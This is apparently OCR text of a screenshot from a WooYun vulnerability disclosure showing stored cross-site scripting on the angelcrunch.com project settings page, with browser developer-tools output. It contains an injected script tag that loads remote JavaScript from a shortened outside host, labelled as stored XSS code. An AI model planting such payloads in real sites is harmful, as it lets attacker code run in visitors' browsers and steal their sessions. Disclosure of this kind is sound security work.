 www.angelcrunch.com/settings/startup
天使汇
angelcrunch
首页
创业项目
投资人
快速合投
搜索姓名，项目名称，行业
我的主页
我的动态
账号设置
我的消息
系统通知
我的项目
我创建的项目
创建项目
XSS
审核中
软件外包
编辑
Elements Resources Network Sources Timeline Profiles Audits Console XSS Encode
<p class="handle_from focus_list">
<script src="http://x.co/1iLmW"></script>
</p>
xss 存储代码
<div class="focus_num">
<p>
<a href="javascript:void(0);">…</a>
</p>
</div>
</div>
<div class="list_edit">
Styles Computed Event Listeners
element.style {
}
.manageWrap perso
.accountSet_box .accountSet_
.startupLise li .list_conten
a {
color: #aaa;
www.wooyun.org